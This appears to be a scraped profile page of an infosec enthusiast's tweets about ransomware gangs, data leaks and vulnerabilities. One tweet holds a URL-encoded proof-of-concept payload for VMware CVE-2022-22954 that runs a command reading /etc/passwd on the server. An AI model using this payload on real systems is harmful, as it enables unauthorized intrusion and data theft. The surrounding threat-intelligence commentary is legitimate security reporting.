Soufiane
@S0ufi4n3
Followers
12,827
Following
203
Media
1,225
Statuses
5,415
A random infosec/science enthusiast guy... This account is personal and only reflects my opinions, not those of my employer..🖕
Joined August 2011
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
#IanxSB19xTerry
• 272964 Tweets
#MOONLIGHT_MVTeaser
• 136185 Tweets
Rio Grande do Sul
• 116309 Tweets
Boeing
• 101794 Tweets
Suho
• 86184 Tweets
RPWP CONCEPT PHOTO 2
• 57854 Tweets
プロフェッショナル
• 56611 Tweets
joongdunk love workpoint
• 39527 Tweets
青山先生
• 29967 Tweets
عدنان البرش
• 26208 Tweets
#無責任でええじゃないかLOVE
• 25413 Tweets
Indonesia vs Irak
• 19379 Tweets
YOUNG K
• 16054 Tweets
VACHSS
• 14783 Tweets
Last Seen Profiles



Seriously what the hell is going on !!
#Lapsus
is claiming attacks on
#Nvidia
then
#Nvidia
hit back with a
#Ransomware



Lapsus claims to have 1TB of data and is leaking all Nvidia employees' passwords and NTLM hashes
@Cyberknow20
@SOSIntel
@vxunderground
@ransomwaremap
47
332
1K
A Russian 0day broker is rising
@signalapp
RCE price to 2 million dollars. This 4 times the price Zerodium offers.. 🤔
11
91
399

AirAsia Group is allegedly hit by Daixin ransomware group 5M UNIQUE Passengers personal data, All employees personal data leaked
@ransomwaremap
39
415
389

4TB of proprietary data from 🇮🇱
@Cellebrite
(Cellebrite Mobilogy & Cellebrite TFS backup) leaked by anonymous source.
Notably, Cellebrite Mobilogy shares code with Cellebrite Universal Forensics Extraction Device or Cellebrite UFED, used by law enforcement agencies.
8
144
336
Well done h4x0rz you got the attention of 90% of Twitter for two days.
The community will indeed have a field day unfollowing all of your accounts...
#KasperskyLeakFail
:)
14
80
317



I'll be releasing soon the source code of a
#ransomware
simulator with the following capabilities:
-AES encryption of a given number of files with given extensions
-FTP/SMTP exfiltratetion
-Shadow copy create/delete + some LOLbs
-Ransomenote dropping
-Logging
14
53
314


The
#Conti
leak contains at least one still active SSH access have a look at the content
@CoreSecurity
:)
@SOSIntel
@Cyberknow20
#Ransomeware
8
72
279



Here is the code of my
#Ransomware
simulator:
I ended up replacing AES with simple XOR.
- Exfiltrating Documents (SMTP and/or FTP)
- Creating/Deleting Volume Shadow Copies
- Encrypting documents
- Dropping a ransomware note to the user's desktop
2
69
253

Some
#CobaltStrike
commands used by
#Conti
grabbed from the
#ContiLeaks
.
They once used heavily Mega to exfiltrate data.
#ThreatIntelligence
#Infosec
3
72
246
#VMware
CVE-2022-22954 PoC:
catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%22%29%7d
4
75
220



Ok, the thrill is gone:
#raidforums
was seized by the
#FBI
which means that the FBI is into phishing now lol
The NS domains were used in previous cases:
@Cyberknow20
@SOSIntel
@
8
70
185
Hell's gates are officially welcoming you 😂 : Internet Control Message Protocol (ICMP) Remote Code Execution Vulnerability
a
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-23415
7
38
177

Not very opsec friendly for an APT dude 😅
3
30
171
A very early version of a HaveIbeenPwnd like related to
#Ransomware
leaks and attacks
#cyberattacks
#threatintel
#breach
#data
#leak
4
49
168

#Lapsus
group claims they breached
#Samsung
#CyberAttack
#ThreatHunting
@SOSIntel
@Cyberknow20
@GossiTheDog
@campuscodi
6
55
130
5
55
156


Someone shared a massive data breach in
@altice_portugal
due to an SQL injection on one of their portal.
#CyberSecurity
#Data
#Breach
#Leak
#Infosec
#threat
13
86
145
#Lapsus
group claims they breached
#Samsung
#CyberAttack
#ThreatHunting
@SOSIntel
@Cyberknow20
@GossiTheDog
@campuscodi
6
55
130
Je suis effaré par l'absurdité et la cruauté de ce qui s'est passé. Je suis désolé
#MonsieurPaty
, je suis désolé
#ConflansSainteHonorine
. Je prends sincèrement part de cette douleur, de ce chagrin et de cette incompréhension. Jamais l'idée va mourir. Repose en paix Mr Paty.
2
21
98

#DistributedDenialofSecrets
launched a new public download server with over a 100 leaked dataset.
https://data[.]
ddosecrets[.] com
2
31
100



This leak gives some insights on how the coders use Process hollowing, API unhooking, some LOLBins usage, Defender Folder exclusion...
Account (nicknames): kaktus / collin / fuzz
---
---
#trickbotleaks
#trickbot
#ransomware
#malware
#conti
#trickleaks
@briankrebs
@VK_Intel
@MalwareTechBlog
@pancak3lullz
@ValeryMarchive
@TechCrunch
@LawrenceAbrams
@Ionut_Ilascu
@troyhunt
2
15
49
1
40
100

#Lapsus
want to make
#Nvidia
Open source lol 😂
@SOSIntel
@vxunderground
@GossiTheDog
@campuscodi
#CyberAttacks
#infosec
#leaks
7
33
94



The "cyber incident" announced by the German-based independent manufacturer of power semiconductor components SEMIKRON is a ransomware attack held by
#LV
group. 2Tb of data allegedly stolen.
@ransomwaremap
@cyber_etc
@ValeryMarchive
2
35
93


The supposedly
#Bitcoin
address used by
#Lapsus
received a total of 3,790.62159317 BTC ($160,262,780.59)... I have to admit that extortion works :)
btc wallet hint from
@HaboubiAnis
14
38
88

